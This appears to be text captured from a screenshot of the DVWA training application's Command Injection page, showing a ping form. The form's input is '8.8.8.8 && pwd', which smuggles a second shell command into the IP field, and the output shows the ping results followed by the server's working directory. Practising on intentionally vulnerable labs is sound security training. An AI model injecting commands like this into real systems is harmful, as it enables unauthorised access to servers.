 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=53 time=24.056 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=53 time=26.753 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=53 time=22.129 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=53 time=21.841 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.841/23.695/26.753/1.960 ms
/var/www/html/vulnerabilities/exec